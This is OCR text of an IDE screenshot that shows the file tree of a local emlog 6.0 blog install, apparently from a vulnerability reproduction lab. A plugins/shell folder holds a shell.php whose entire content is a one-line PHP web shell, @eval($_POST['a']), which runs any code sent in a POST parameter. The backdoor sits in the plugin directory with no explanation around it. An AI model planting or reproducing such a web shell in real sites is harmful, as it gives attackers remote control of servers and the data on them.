 1: Project
Project
emlog6.0 D:\phpstudy_pro\WWW\emlog6.0
admin
content
backup
cache
plugins
shell
shell.php
tips
index.php
templates
uploadfile
include
config.php
index.php
init.php
robots.txt
rss.php
External Libraries
Scratches and Consoles
shell.php plugin.php zip.php blogger.php header.php tag.php
1 <?php
2 @eval($_POST['a']);
3 ?>